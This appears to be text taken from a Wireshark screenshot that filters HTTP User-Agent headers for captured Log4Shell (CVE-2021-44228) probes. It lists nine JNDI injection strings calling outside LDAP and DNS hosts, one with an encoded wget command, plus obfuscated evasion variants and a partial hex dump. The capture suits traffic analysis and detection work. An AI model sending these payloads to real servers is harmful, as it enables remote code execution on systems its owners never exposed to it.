 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.user_agent contains "$"
No. User Agent Time Source
444 ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwO… 3163.829852 45.137.21.9
9994 ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper… 72034.474815 161.35.155.2
9998 ${jndi:${lower:l}${lower:d}a${lower:p}://world80.log4j.bin${upper… 72034.647559 161.35.155.2
11149 ${jndi:ldap://http80useragent.kryptoslogic-cve-2021-44228.com/htt… 80077.623532 128.199.15.2
16071 ${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://45.… 97934.247752 45.155.205.2
30107 ${jndi:dns://45.83.64.1/securityscan-http80} 165861.581504 45.83.65.162
30663 ${jndi:dns://45.83.64.1/securityscan-http80} 167974.490221 45.83.64.151
31200 ${jndi:dns://45.83.64.1/securityscan-http80} 170337.992381 45.83.67.253
39365 ${jndi:ldap://193.3.19.159:53/c} 223307.671062 46.166.139.1
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captu
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.7
Transmission Control Protocol, Src Port: 38790, Dst Port:
Hypertext Transfer Protocol
0000 00 16 3c f1 fd 6d 64 9e f3 be db
0010 01 b1 f3 43 00 00 38 06 8d ce 2d
0020 f7 5b 97 86 00 50 54 27 fb 2a 82
0030 01 f6 66 86 00 00 01 01 08 0a f9
0040 40 e1 50 4f 53 54 20 2f 20 48 54
0050 31 0d 0a 55 73 65 72 2d 41 67 65
0060 7b 6a 6e 64 69 3a 6c 64 61 70 3a
http.pcapng Packets: 45881 · Displayed: 9 (0.0%) Profile: Default